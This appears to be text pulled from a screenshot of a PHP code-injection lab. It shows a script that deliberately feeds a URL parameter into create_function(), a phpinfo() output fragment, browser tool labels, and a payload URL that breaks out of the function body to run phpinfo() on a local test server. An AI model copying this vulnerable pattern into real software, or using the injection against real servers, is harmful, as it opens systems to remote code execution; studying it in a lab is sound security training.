 <?php
highlight_file(__FILE__);
$price=$_GET['price'];
$code = 'echo $name. '.'的价格是'.$price.'; ';
$b = create_function('$name',$code);
$b('iPhone');
?>
Warning: Unterminated comment starting line 1 in /var/www/html/rce/create_function/call_user_func.php(5) : runtime-cr
PHP Version 7.0.27-1
System Linux nobody 4.14.0-kali3-amd64 #1
Build Date Jan 5 2018 12:34:37
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL http://172.16.206.100/rce/create_function/call_user_func.php?price=123;}phpinfo(); /*
Split URL
Execute
Post data Referrer User Agent Cookies